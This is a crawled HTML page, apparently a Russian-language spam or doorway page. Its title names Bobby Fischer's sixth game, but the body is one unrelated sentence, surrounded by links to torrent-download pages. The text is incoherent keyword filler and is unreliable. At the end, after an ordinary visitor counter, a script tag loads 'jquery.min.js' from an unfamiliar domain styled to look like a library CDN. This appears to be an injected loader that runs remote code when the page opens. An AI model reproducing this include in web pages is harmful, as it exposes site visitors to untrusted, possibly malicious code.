

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-6-partiya-bobbi-fisher.html
body_size: 1941
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>6 партия бобби фишер - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>6 партия бобби фишер</h2>
                            </header>
                            <p>Список книг отсортированных по названию, первая буква. Загрузка и автоматическое обновление вашей копии сайта antimatrix.org Вы имеете возможность. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-millerovo-avtovokzal-raspisanie-avtobusov.html">Миллерово автовокзал расписание автобусов</a></li>
                                <li><a href="iqhjq-tolstyak-protiv-vseh-2-skachat-torrent.html">Толстяк против всех 2 скачать торрент</a></li>
                                <li><a href="iqhjq-skachat-knigu-strana-radosti-stiven-king-fb2.html">Скачать книгу страна радости стивен кинг fb2</a></li>
                                <li><a href="iqhjq-solovi-pesnya-skachat-besplatno.html">Соловьи песня скачать бесплатно</a></li>
                                <li><a href="iqhjq-shablon-dlya-fsh.html">Шаблон для фш</a></li>
                                <li><a href="iqhjq-skachat-sega-igru-maykl-dzhekson.html">Скачать сега игру майкл джексон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-faston-na-russkom.html">Скачать фастон на русском</a></li>
                                            <li><a href="iqhjq-videt-vo-sne-knigu-bibliyu.html">Видеть во сне книгу библию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-film-polusvet-s-torrenta.html">Скачать фильм полусвет с торрента</a></li>
                                            <li><a href="iqhjq-skachat-mod-na-portalnuyu-pushku.html">Скачать мод на портальную пушку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-gaytana-samolet-minusovka.html">Гайтана самолет минусовка</a></li>
                                            <li><a href="iqhjq-skachat-besplatno-knigi-na-telefon-sony-ericsson.html">Скачать бесплатно книги на телефон sony ericsson</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-fony-dlya-prezentaciy-po-ekonomike.html">Фоны для презентаций по экономике</a></li>
                                            <li><a href="iqhjq-lyubit-po-russki-skachat-cherez-torrent-besplatno.html">Любить по русски скачать через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
